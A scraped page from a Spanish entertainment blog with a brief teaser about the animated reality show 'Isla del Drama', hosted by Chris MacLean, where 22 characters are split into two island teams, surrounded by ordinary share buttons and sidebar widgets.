<p style="text-align: center;"><img decoding="async" data-attachment-id="26842" data-permalink="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/isla-del-drama3/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2009/08/isla-del-drama3-e1733929517675.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="isla del drama3" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2009/08/isla-del-drama3-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2009/08/isla-del-drama3-1024x576.webp" class="aligncenter size-full wp-image-26842" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" alt="Isla del Drama" width="500" height="281" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2009/08/isla-del-drama3-e1733929517675.webp" /><noscript><img decoding="async" data-attachment-id="26842" data-permalink="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/isla-del-drama3/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2009/08/isla-del-drama3-e1733929517675.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="isla del drama3" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2009/08/isla-del-drama3-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2009/08/isla-del-drama3-1024x576.webp" class="aligncenter size-full wp-image-26842" src="https://www.blogistar.com/wp-content/uploads/2009/08/isla-del-drama3-e1733929517675.webp" alt="Isla del Drama" width="500" height="281" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<p>La temática del <strong>reality</strong> consiste en colocar a 22 personajes en una isla y dividirlos en dos grupos de 11 personas cada uno y tienen al personaje <strong>Chris MacLean</strong> como el presentador del programa. Cada grupo posee un nombre que los identifica.</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-843"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-843"
				>
				<span id="sharing-facebook-843" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-843"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-843"
				>
				<span id="sharing-twitter-843" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-843"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-843"
				>
				<span id="sharing-whatsapp-843" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-843"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-843"
				>
				<span id="sharing-pinterest-843" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-843" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-843" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="1bd2b71540" data-email-share-track-url="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/?share=email">
				<span id="sharing-email-843" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-843"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-843"
				>
				<span id="sharing-linkedin-843" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-843"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-843"
				>
				<span id="sharing-tumblr-843" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-843"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-843"
				>
				<span id="sharing-pocket-843" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-843"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-843"
				>
				<span id="sharing-telegram-843" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-843"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-843"
				>
				<span id="sharing-reddit-843" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-843"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-843"
				>
				<span id="sharing-print-843" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_11_ee6 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/11/los-fantasmas-de-scrooge-resumen-y-reparto-de-la-pelicula/" title="Los Fantasmas de Scrooge: Resumen, Reparto y Personajes de la Película de Disney [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 1x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 1.5x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 2x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 3x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 4x" alt="Los Fantasmas de Scrooge: Resumen, Reparto y Personajes de la Película de Disney [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif" /><noscript><img loading="lazy" width="40" height="40" src="https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif" srcset="https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 1x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 1.5x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 2x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 3x, https://www.blogistar.com/wp-content/uploads/2024/11/los-fantasmas-de-scrooge4.avif 4x" alt="Los Fantasmas de Scrooge: Resumen, Reparto y Personajes de la Película de Disney [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/11/los-fantasmas-de-scrooge-resumen-y-reparto-de-la-pelicula/" title="Los Fantasmas de Scrooge: Resumen, Reparto y Personajes de la Película de Disney [Actualizado]" class="bump-view" data-bump-view="tp">Los Fantasmas de Scrooge: Resumen, Reparto y Personajes de la Película de Disney [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 12.048192771084pt;" aria-label="anime (54 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (840 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
